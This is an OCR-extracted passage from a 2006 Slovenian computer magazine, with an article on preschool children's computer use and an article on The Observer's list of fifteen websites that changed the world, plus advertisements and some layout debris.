e in še bi lahko naštevali, saj so nasprotniki uporabe računalnika v zgodnjem otroštvu iskali nešteto negativnih lastnosti pri njegovi uporabi. Pravzaprav<br>jim ne gre zameriti. Tako so razmišljali zato, ker e in še bi lahko naštevali, saj so nasprotniki uporabe računalnika v zgodnjem otroštvu iskali nešteto negativnih lastnosti pri njegovi uporabi. Pravzaprav se je na začetku pri omembi računalnika resnično govorilo le o raznih **igrah**, tako da smo pravzaprav prve računalnike, ki smo jih imeli v gospodinjstvih, kupovali ravno v te namene.

#### IGRE NISO LE NASILNE

Danes se v različnih mediji govori predvsem o igrah, ki **so nasilne narave**, saj so te komercialno najbolj zanimive in prodajane. **Didaktične** igre za otroke so že od nekdaj manj omenjane in nekako v ozadju. Razlog je morebiti tudi v tem, da so didaktične igre sprva prodajali v knjigarnah, ne pa v računalniških trgovinah kot druge igre.

Ko pogledamo podrobneje, je resnica o uporabi računalnika v predšolskem obdobju povsem drugačna in ob pravilni uporabi lahko ta postane odličen pomočnik pri otrokovem razvoju.

Pomembno je predvsem, da znamo **videti in izkoristiti prednosti**, ki nam jih ponuja današnja tehnologija.

#### RAČUNALNIK

#### KOT MOTIVACIJSKO SREDSTVO

Računalnik je zelo močan magnet za vse otroke in mladostnike. Naj se še tako trudimo, odvrniti jih od njega, bodo otroci želeli uporabljati računalnik in zaigrati kakšno igrico. Tudi če smo se odločili, da doma ne bomo imeli računalnika oz., da naš otrok ne bo preživljal prostega časa ob njem, bo otrok kmalu spoznal njegove osnovne značilnosti pri prijateljih. Lahko se celo zgodi, da se bo tam seznanil ravno s tistimi igrami, ki zanj niso primerne, a žal na to na bomo mogli vplivati, niti tega ne bomo mogli preprečiti.

Otroka ne moremo »zapreti v karanteno«, da bi ga obvarovali pred vplivom medija, kot je računalnik. Torej nam ostane le, da se naučimo uporabljati računalnik v otrokovo korist.

Znano je, da moramo otroke za dejavnost ustrezno motivirati, in tu se že pokaže prva prednost računalnika, kajti že sam računalnik je močno motivacijsko sredstvo, ki **pritegne večino otrok**. Nekatere otroke pritegne celo **preveč** in lahko postanejo odvisni od igranja v računalniku, zato je v tem in v poznejšem obdobju otroštva nujno potrebna prisotnost odrasle osebe, ki se zaveda, kdaj, kako in koliko časa naj otrok preživi za računalnikom. Seveda pa je vse to povezano tudi s tem, kaj otrok dela z računalnikom.

Otroci običajno nimajo občutka, koliko časa preživljajo za računalnikom. Nekateri otroci se

tako zatopijo v igro, da pogosto ne slišijo kaj se dogaja v okolici in se niti ne zavedajo časa, ki bliskovito mineva.

Nekateri otroci vztrajajo za računalnikom tudi več ur, to pa vsekakor ni priporočljivo. Zato je naloga odraslih, da **določamo in usmerjamo čas**, ki ga otrok preživi za računalnikom.

Zavedati se moramo škodljivih vplivov tudi na otrokovo fizično, ne le psihično zdravje.

#### VELIKO MOŽNOSTI ŽE V PREDŠOLSKEM OBDOBJU

Že v predšolskem obdobju ima otrok ogromno možnosti za uporabo računalnika.

Računalnik je zelo pomembno orodje, s katerim otroci razvijajo koordinacijo roke–oči, razvijajo svojo fino motoriko, možnosti reševanja problemov, prepoznavanja simbolov, spoznavanja barv in zaporedja.

S pomočjo računalnika se otroci učijo o vzrokih in posledicah, spoznavajo različne smeri, predvsem pa se jim zvišuje njihova samozavest ob uspešno rešenih nalogah.

Otroci morajo biti **uspešni** in ves čas se trudijo pravilno rešiti naloge, računalnik pa jim to omogoča, kajti tudi če se zmotijo, imajo vedno možnost napako izbrisati in ponovno poskušati, dokler jim ne uspe. Znano je namreč, da se otroci in odrasli največ naučimo ob napakah, ki jih skušamo sami odpraviti. In če so za svoj trud še nagrajeni, si vse skupaj še bolj zapomnijo in si želijo biti še uspešnejši. Računalniški programi so večinoma zasnovani tako, da te na koncu za uspešno opravljeno nalogo **nagradijo**, pa naj bo to le zvočni učinek ob pravilno rešeni nalogi,



kakšna animacija ali pa morda diploma, ki si jo otroci lahko natisnejo. Vsaka taka malenkost otroku veliko pomeni in mu da dodatno motivacijo za nadaljnje uspešno reševanje nalog.

Četudi otroci ne znajo brati in pisati, jim računalnik omogoča **izražanje in komunikacijo**. Razvoj jezika se dogaja v trenutku, ko otrok sede za računalnik, saj lahko sliši govor v računalniku, lahko vidi in spoznava napisane

*Računalnik je že v predšolskem obdobju zelo pomembno orodje, s katerim lahko otroci, denimo, razvijajo koordinacijo roke–oči, fino motoriko, možnosti reševanja problemov, prepoznavanja simbolov, spoznavanja barv in zaporedja ...*

> besede in lahko s pomočjo dialoga deli svoja spoznanja z bližnjimi.

> Nekateri otroci se v igro lahko tako **vživijo**, da se začnejo pogovarjati z animiranimi liki v računalniškem programu, kar je zelo pozitivno, saj se tako razvija **verbalna komunikacija** med samim otrokom in računalnikom.

> Otroci se ob uporabi multimedijskih programov, interneta in digitalnega fotoaparata naučijo uživati ob učenju branja, matematike, narave, družbe … Naučijo se uporabljati jezik, medsebojno sodelovati, reševati probleme, podajati odločitve, razvija se jim samozaupanje in, kar je najpomembneje, naučijo se uživati v učenju.

#### KDAJ NAJ BI OTROCI PRVIČ SEDLI ZA RAČUNALNIK?

Vsak otrok je nekaj posebnega in med otroki so velike razlike. Nekateri otroci pokažejo zanimanje za računalnik že pri šestih mesecih starosti. Večinoma pa otroci pred drugim letom ne posegajo po samostojni igri z računalnikom, ampak spremljajo dogajanje in rešujejo uganke s pomočjo svojih bližnjih. Vse to pa je odvisno od dejavnosti staršev oziroma starejših otrok z računalnikom, ki jih mlajši otroci opazujejo. V začetku, ko otroci še ne znajo upravljati z miško, jim pomeni računalnik neke vrste risanko, ki jo



- MOZA

#### računalnik v izobraževalnem procesu

lahko upravljajo s svojimi besedami, s katerimi starejšemu razlagajo, kaj naj naredijo z računalnikom. S tem se močno razvija **interakcija** med odraslim in otrokom ter spodbuja razvoj govora že pri otrocih mlajših od enega leta.

Ob tem pa ves čas pozorno spremljajo spremembe, ki se dogajajo na zaslonu, in ne da bi se zavedali, se aktivno vključujejo v dogajanje na zaslonu in s tem razvijajo svoje možgane.

Najpogosteje začnejo z miško rokovati otroci v starosti od 2,5 do 3,5 leta. Vsekakor pa je veliko odvisno tudi od programov, ki jih lahko ponudimo otroku. Nekateri programi pomagajo otroku predvsem razvijati sposobnosti uporabe miške in ga ne obremenjujejo z vsebinami, ampak jih s pomočjo preprostih animacij spodbujajo k navajanju na gibanje miške na zaslonu. Taki programi so običajno nezahtevni in otroka ne obremenjujejo s hitrostjo, saj mu dajejo dovolj časa za počasne premike in ponovne poizkuse.

#### POVZROČA RAČUNALNIK NEKOMUNIKATIVNOST IN NESOCIALNOST?

To se res lahko zgodi, a le v redkih in zelo ekstremnih primerih. Večinoma pa je ravno nasprotno. Kadar sedi za računalnikom več otrok, se med njimi intenzivno odvija **komunikacija**, kajti četudi le eden izmed njih premika miško, mu pri tem drugi s svojimi nasveti in mnenji aktivno pomagajo.

Da komunikacija poteka, je zaželeno, da otrok

**d. ELKO Grou** 

#### Uporaba zdrave pameti!

Ste se kot starš otroka že kdaj vprašali, zakaj je vaš otrok toliko pred računalnikom ali televizijo? Vas tišči to, da ga ne morete spraviti stran? Vsekakor. A morda bi bilo dobro o tem malce razmisliti. Starši vedno, hote ali nehote, svoje otroke primerjamo s seboj. Zato nam gre recimo na živce, da otroci manj berejo, da manj skačejo naokoli in podobno. A poglejmo zadevo malce z druge strani. Najprej **branje**.

Zakaj današnji otroci manj berejo? Spomnite se, zakaj ste pa vi brali. Zato, ker ste s tem poleteli v svet domišljije, ki je v vsakem otroku nujna in zdrava. Branje je to domišljijo spodbujalo. In zakaj branje? Zato, ker drugega ni bilo. Imeli smo televizijski spored s petimi ali šestimi kanali in zanič programom, imeli smo kino, potem pa se zadeva skoraj zaključi. In zato smo tudi dirkali naokoli s prijatelji, saj nismo imeli kaj »pametnejšega« početi.

Kaj pa imajo otroci danes? Televizijo z ne vem koliko kanali, računalnike, internet Playstation, Xbox, kino … Možnosti za razvijanje domišljije oziroma beg v domišljijski svet je ogromno. In seveda otroci hočejo preizkusiti vse. In zato manj berejo, zato toliko presedijo pred računalniki in igricami, zato gledajo toliko televizije. Torej zato, ker **imajo še druge možnost**i. Možnosti, ki jih mi, starši, nismo imeli. Celo toliko, da se premalo gibajo.

Kaj torej narediti? Pravzaprav je treba uporabiti otroško logiko. Zakaj otrok dela to, kar dela? Zato, ker tisti trenutek nima kaj privlačnejšega početi. Naša naloga torej je, da mu poskusimo najti nekaj, kar mu bo **zanimivejše** od sedenja pred računalnikom ali televizorjem. In kaj je to? Ne vem, saj je vsak otrok nekaj posebnega in ima različne interese. Vsekakor pa se kot straši moramo potruditi in otroke motivirati. Motivirati z nečim, kar jih bo odvleklo ven v naravo in proč od elektronike. (Zoran Banović)

za računalnikom **ni vedno sam**, in če doma nima bratov ali sester, smo starši tisti, s katerimi otroci razpravljajo o svojih dosežkih in spoznanjih.

Otroci v zgodnjem otroštvu lahko z računalnikom počnejo različne stvari. Lahko uporabljajo različne didaktične multimedijske programe, ki jih dobimo na CD-romih, rišejo v programu Slikar ali drugih podobnih in za otroke primernih programih, brskajo po internetu in pošiljajo elektronsko pošto, ustvarjajo svoj ohranjevalnik zaslona s fotografijami, ki so jih sami posneli z digitalnim fotoaparatom. Lahko pa se tudi izkažejo kot pravi programerji s pomočjo programa LOGO. ■

![](_page_71_Picture_16.jpeg)

**PRODAJNA MESTA:**<br>
Belbled d.o.o., Otočec, tel: 07 30 99 400; BIT računalniški inženiring, Mežica, tel: 02 82 77 683;<br>
Belbled d.o.o., Otočec, tel: 07 30 99 201; Conetica d.o.o., Ljubljana, tel: 041<br>
77 20 69; EC d.o.o.,
## Petnajst spletnih mest, ki so spremenila svet

Začetek devetdesetih je bil čas, ko smo po znanje hodili v knjižnice, brali papirnate časopise, poslovne informacije smo poiskali v rumenih straneh, predrage letalske karte pa kupovali v turistični agenciji ... V tistih časih je bila Amazon le zelo vodnata južnoameriška reka, Yahoo izraz iz Guliverjevih popotovanj, Google pa kvečjemu še neuresničena tipkarska napaka.

### **Piše: Mitja Mavsar**

mitja.mavsar@mojmikro.si

n v začetku devetdesetih, natančneje 6.<br>avgusta 1991, je **Tim Berners-Lee** v internetu objavil kodo svoje najnovejše inovacije. Poimenoval jo je **World Wide Web** in<br>vizionarsko si je želel, da ta izum ostane brezn v začetku devetdesetih, natančneje 6. avgusta 1991, je **Tim Berners-Lee** v internetu objavil kodo svoje najnovejše inovacije. Poimenoval jo je **World Wide Web** in plačen, da ga lahko uporabi vsakdo, ki to želi.

Po petnajstih letih je slavni izumitelj spleta na čelu konzorcija **W3C** in lahko z zadovoljstvom opazuje sadove svojega izuma. Splet je nemogoče izmeriti, a po podatkih iskalnika Yahoo naj bi javni del, indeksiran v iskalnikih, obsegal že 40 milijard strani. To pa niti približno ni celotno število, ki naj bi bilo po nekaterih izračunih celo 400- do 750-krat večje! Samo v času, ko berete ta članek, je nastalo nekaj tisoč novih strani.

V počastitev petnajstletnice svetovnega spleta je britanski tednik **The Observer** razglasil 15 tako vplivnih spletnih mest, da bi zanje lahko rekli, da so spremenila svet. Poglejmo si slavno petnajsterico.

### 1. eBay.com

*Piere Omidyar | 1995 | ZDA | 168 milijonov uporabnikov*



E-bay je največja dražba na svetu, kjer lahko **kupite ali prodate prav vse**, **razen** ognjemetov, orožja, naprav za vlamljanje in živali. Nekateri prodajo svoje zalizce, drugi hiše, tretji rabljeno spodnje perilo. Na spletnem mestu eBay uporabniki preživijo največ za splet namenjenega časa na svetu. Uporablja ga na primer kar 10 milijonov Britancev!

Na začetku je šlo predvsem za prodajo rabljenih predmetov, danes pa velike svetovne blagovne znamke prodajajo tam svoje nove izdelke, mnogi posamezniki in podjetja pa se preživljajo z dodano vrednostjo, ki jo dosegajo izključno s kupovanjem in prodajo artiklov na eBayu. Trgovanje je izjemno enostavno tudi zato, ker ima eBay v lasti komunikacijsko orodje Skype in storitev e-poštnega plačevanja PayPal.

### 2. Wikipedia.com

*Jimmy Wales | 2001 | ZDA | skoraj milijon dnevnih obiskov* Enciklopedija, ki jo odli-



kuje **povsem odprta uredniška politika**, je po obsegu že davno presegla svojo »zaprto« sestro enciklopedijo Brittanico. In ne le to! Wikipedia je z bliskovitim vzponom postala eno najbolj priljubljenih spletnih mest na svetu, saj znanje še nikoli ni bilo tako povezano, sveže in hitro dostopno. Pa ne le faktično znanje, kot ga poznamo iz šolskih ustanov! V Wikipediji najde mesto tradicionalna britanska dirka vrtnih polžev, kraj z najdaljšim imenom (Llanfairpwllgwyngyllgogerychwyrndrobwllllantysiliogogogoch) in še marsikaj …

Mnogi so wiki-koncept kritizirali, češ da ima težave s kakovostjo in z zlonamerneži. Ustanovitelj Jimmy Wales hudomušno pravi: »Zgodi se, da šaljivec zamenja Hitlerjevo fotografijo s podobo Georga Busha, a praviloma prej kot v eni uri napako popravi kak drug uporabnik.«



#### 3. napster.com

*Shawn Fanning | 1999 | ZDA | pol milijona plačljivih naročnikov*

Začelo se je kot programska oprema za **deljenje glasbenih datotek MP3** med študenti in v nekaj mesecih se je brezplačni sistem »peer to peer« razširil po vsem svetu. Zaradi množične kraje avtorskih pravic je projekt kaj kmalu neusmiljeno napadla ogorčena glasbena industrija in prišlo je do prve megatožbe. Fanningovo podjetje je tožbo izgubilo in kmalu zatem bankrotiralo, a 70 milijonov registriranih uporabnikov v letu 2000 je obetalo, da brezplačna glasba v MP3-formatu le ni tako slaba stvar. Napster je zanetil celo serijo podobnih sistemov (Donkey, Emule), sam pa se je prelevil v zelo priljubljeno in povsem legalno naročniško storitev.

Glasbeniki so kmalu ugotovili, da jih brezplačna glasba ne ogroža, pač pa jim, nasprotno, lahko preko spleta popularizirana skladba s prihajajočega albuma celo poveča prodajo.



### 4. youtube.com

*Hurley, Chen, Karim | 2005 | ZDA | 100 milijonov predvajanih videoposnetkov na dan*

Portal za **objavljanje video posnetkov** je v dobrem letu svojega obstoja obnorel cel svet. IT - MOZAIK

### 15-letnica svetovnega spleta

Na njem najdete pozabljene humoristične serije, stare risanke, osebne izpovedi v računalniško kamero, oglaševalske poskuse, ki jih noče objaviti nobena televizija in tudi dela nadebudnih režiserjev, ki se skušajo z Youtubeom prebiti med velika imena filmskih ustvarjalcev.

Podobno kot Napster je tudi Youtube naletel na nasprotovanja velikih. Televizijski koncerni, kot NBC, so menili, da gre za jasno kršitev avtorskih pravic. A tik pred tožbo so si premislili in pred kratkim so bile podpisane pogodbe, s katerimi si je NBC zagotovil objavo nekaterih svojih oddaj. V nasprotju z Napsterjevo zgodbo je tokrat NBC tisti, ki bo plačeval za objavo in s tem razširjanje svojih tv-produkcijskih del.

### 5. blogger.com

*Evan Willimas | 1999 | US | 18,5 milijona posameznih obiskovalcev*



To enostavno orodje za **objavljanje spletnih dnevnikov** je prav gotovo spremenilo spletno pokrajino, populariziralo bloganje in spremenilo svet. Avtor sistema, Williams, je pred začetkom razvoja tega orodja okleval. V konjičkarski aktivnosti, kot je zapisovanje kritik, opazk, zgodbic, namreč ni videl prav nobene priložnosti za zaslužek.

A ko je spletno objavljanje osebnega dnevnika postalo tako enostavno kot uporaba urejevalnika besedila, se je zgodila medijska revolucija. Vsebino so včasih ustvarjala posamezna medijska podjetja, sprejemala pa jo je množica zasebnih uporabnikov. Ravno Blogger pa je bil prvi, ki je množičnim medijem vzel pomembnost in medij dal množicam. Preživetje medijskih in oglaševalskih konglomeratov je danes odvisno od tega, kako dobro se bodo prilagodile temu trendu. Zavedajo se, da je denar le tam, kjer je pozornost gledalcev (uporabnikov). Trenutno − kje drugje kot v internetu.

### 6. friendsreunited.com

*Steve in Julie Pankhurst | 1999 | VB | 15 milijonov uporabnikov*



Lepo je **srečati prijatelje** iz osnovne, srednje šole ali faksa. Ker smo z njimi preživeli pomemben del življenja, se ob druženju počutimo domače. Z lahko obujamo spomine, se cele noči zabavamo ali pa na primer sklenemo posel.

Julie Pankhurst je med svojo nosečnostjo na vsak način želela izvedeti, kaj počnejo njeni bivši sošolci. Njen mož, programer, je zgradil sistem za vzpostavljanje vezi. Dolgo časa ni zaživel, nato pa je po objavi na priljubljenem radiu v enem mesecu število uporabnikov eksponentno naraslo. Friend Reunited je zanetil razvoj mnogih spletnih sistemov, namenjenih tkanju poslovnim, družabnih in ljubezenskih vezi.

### 7. drudgereport.com

*Matt Drudge | 1994 | Drudge report ZDA | 8–10 milijonov dnevnih ogledov strani*

Začelo se je z opravljivo politično e-poštno

T - MOZAI

### 15-letnica svetovnega spleta

publikacijo, danes pa je to spletno mesto, kamor uporabniki kliknejo vedno, ko si želijo **udarnih novic**. Danes 38-letni novinar Matt je na primer prvi razkril Clintonov škandal s cigarami in Monico Lewinsky.

S svojim kopiranjem naslovom in si je nakopal prenekatero kritiko, tožbo in psovko, a njegov vpliv na ameriškem medijskem prostoru ostaja nesporen.

### myspace.com。 a place for friends

#### 8. Myspace.com

*Anderson in DeWolfe | 2003 | ZDA | 100 milijonov uporabnikov*

Spletno mesto, namenjeno **socialnemu povezovanju**, obsega več kot 100 milijonov osebnih strani, na katerih se zgodi več kot 5 % vsega svetovnega spletnega prometa. Vsako uro nastane 10.000 novih »mojih prostorov«. To spletno megadruženje je med mladimi izjemno priljubljeno tudi zato, ker uporabniku omogoča obilico funkcionalnosti, kot je nalaganje in deljenje glasbe. Z virusnim širjenjem glasbe prek sistema Myspace je svojo kariero začelo že kar nekaj glasbenikov.

In priljubljenosti seveda sledi medijski kapital. Myspaceov imperij je lani kupila medijska korporacija Ruperta Murdocha. Za 580 milijonov dolarjev!

## amazon.com

#### 9. Amazon.com

*Jeff Bezos | 1994 | ZDA | 35 milijonov kupcev v 250 državah*

Ta največja **spletna trgovina** raste že od leta 1994. Veliki »dot kom bum« so pri Amazonu preživeli, ker so se zavedali, da so ljudje, ki uporabljajo njihov posel, pravzaprav njihov posel. Uporabnik na Amazonu ni le kupec, pač pa tudi prodajalec in aktiven del skupnosti.

Uporabnik lahko artikel doda na svoj seznam želja, na poročni seznam, otroški seznam. Vsak artikel lahko oceni s številko ali napiše mnenje. Posledica takšnega sistema je, da ob vsakem elementu uporabniku svetujejo drugi uporabniki, ne pa trgovec kot v običajni trgovini. In uporabniki imajo to še kako radi.

### **Slashdof** NEWS FOR NERDS. STUFF THAT MATTERS

### 10.slashdot.org

*Rob Malda | 1997 | ZDA | 5,5 milijona obiskovalcev na mesec*

Novičarska **spletna skupnost o tehnologijah** se je začela kot osebno spletno mesto ustanovitelja Roba, danes pa jo večinoma ustvarjajo uporabniki. Slashdotov način podajanja novic je bil navdih za kasneje nastale skupnostne spletne storitve, kot so Google News in Wikipedia.

To spletno mesto je znano tudi po t.i. »učinku slashdot«. Ko je na vstopni strani slashdot. org objavljena novica s povezavo na kako drugo spletno mesto, se število zahtevkov po tem ciljnem spletnem mest poveča do te mere, da strežnik pogosto odpove.

11. Salon.com *David Talbot | 1995 | ZDA | 3 milijone obiskovalcev na mesec*

Prvi spletni medij, ki salon.com je v **debato** spustil obis-

kovalce. Ustanovili so ga kot forum za kritiko literature, a se je kmalu prelevil v nekaj mnogo bolj novinarskega. Pri Salonu so prvi ugotovili, kako pomembno je upoštevati spletne uporabnike, kako pomembno zanetiti debato.

Zaradi svoje revolucionarnosti in nepristranskosti so dobivali številne grožnje, ves čas pa so se tudi bojevali za finančna sredstva in preživetje. Največja konkurenca so jim postale večje medijske hiše (New York Times), takoj ko so odkrile pomen interaktivnosti, ki ga je Salon odkril že pred leti.



### 14. yahoo.com

*David Filo in Jerry Yang | 1994 | ZDA | 400 milijonov uporabnikov*

Drugi najpomembnejši **iskalnik** tega sveta je Yahoo. Na sceni je že več kot desetletje in je podobno kot Google pokupil mnoga podjetja, ki pomagajo uresničevati njihovo poslovno vizijo. Yahoo messenger, Geocities, Yahoo Groups ipd. Ena pomembnejših Yahoojevih pridobitev zadnjega leta pa je prav gotovo **Flickr**. Ta priljubljeni spletni fotoalbum izjemnih razsežnosti uporabnikom omogoča objavo fotografij in njihovih opisov ter komentiranje in ocenjevanje fotografij drugih uporabnikov.

### 15. easyjet.com *Stelios Haji-loannou |*

easyJet.com

*1995 | VB | 30 milijonov potnikov v letu 2005* Zadnje na seznamu je zanimivo podjetje z

vizijo **postati največji nizkocenovni letalski** 

*V počastitev petnajstletnice svetovnega spleta je britanski tednik The Observer razglasil 15 tako vplivnih spletnih mest, da bi zanje lahko rekli, da so spremenila svet.*

### 12. craiglist.org *Craig Newmark |*

*1995 | ZDA | 4 milijarde ogledov strani na mesec*



Google

Ena najbolj zavajajoče preprostih spletnih mest, a hkrati neverjetna zaloga **malih oglasov**. Gre za sistem, preprost kot oglasna tabla, a v ZDA je zaživel kot nobena druga podobna pogruntavščina. Prav vsak (Američan), ki najema stanovanje, prodaja avto, išče službo ali družbo, pomisli na Craiglist.

Ustanoviltelj Craig je danes multimilijonar, a tudi po 11 letih nikomur ne računa za oglas in svojega podjetja ne namerava prodati. Spletna storitev je uspela, ker je brezplačna in tako enostavna, kot je to le mogoče.

### 13. google.com

*Larry Page, Sergey Brin | 1998 | ZDA | milijarda iskanj dnevno*

 Kdor pozna **iskalnik** Google, ga tudi uporablja. Vsak dan. Pa ne le iskalnik – pri Googlu so razvili že več deset zelo uporabnih **storitev za osebno in poslovno rabo**. Googleovi zemljevidi, globus, spletne strani, namizje, oglaševalska mreža in ne nazadnje Googlov brezplačni Gmail, ki ponuja več prostora, kot si ga upa ponuditi katerikoli plačljivi strežniški ponudnik.

Google je spremenil spletno izkušnjo, prav gotovo pa je spremenil tudi svet. Junija 2005 je postal najvrednejša medijska korporacija na svetu. Njegova vrednost na ameriški borzi je presegla klasičnomedijsko korporacijo AOL Time Warner.

**prevoznik na svetu**. Easyjet so na začetku oglaševali s sporočilom, da je z njimi letenje dostopno kot par kavbojk. Popotnike so nagovarjali, naj s svoje poti odstranijo potovalne agente, kar je seveda povzročilo negodovanje v turistični industriji.

Že 1997 je EasyJet popotnikom ponudil spletno rezervacijo poleta in gotovo lahko rečemo, da je z Easyjetom postal svet manjši. Karte so cenejše, odvisne od zanimanja za let in mnogih drugih e-procesov. Danes lahko za ceno para kavbojk poslovno letimo v London, jutri v Stockholm, čez vikend pa na oddih k znancem v Hong Kong.

### **SKLEP**

Našteta spletna mesta so več očitno očarale uporabnike. **Vsem je skupno naslednje:**

- interaktivnost − povezovanje uporabnikov z uporabniki;
- enostavnost − namen teh spletnih mest lahko opišemo z enim stavkom;
- koristnost − uporabnikom ponudi konkretno dodano vrednost, na primer nižjo ceno;
- uporabnost − vmesniki so izjemno enostavni, intuitivni in zato prijetni za uporabo.

Škoda, da v času, kot **interaktivne spletne storitve** ustvarjajo nove in nove milijonarje, večina organizacij še vedno prisega na **enosmerne spletne predstavitve**. Na slovenski spletni sceni je v petnajstih letih sicer zraslo nekaj storitev, a žal še nobeni ne moremo pripisati nadslovenskega ali celo globalnega vpliva. Zaenkrat?

Ξ



### IDC Business Intelligence Roadshow CEE 2006

IDC vas skupaj s partnerji **25. oktobra 2006** vabi v hotel Mons, Ljubljana, na konferenco **IDC Business Intelligence Roadshow CEE 2006**

### **Predstavljene bodo naslednje vsebine:**

Korporacijsko upravljanje in ustreznost Pogoji za uspešno implementacijo Podatkovno skladiščenje in učinkovitost informacij Študije primerov uspešne uvedbe

Pokrovitelji konference, katerih predstavniki bodo predavali na temo poslovnega obveščanja in vam bodo skozi celoten dogodek na voljo, so:

poslovna inteligencija Platinum Partners

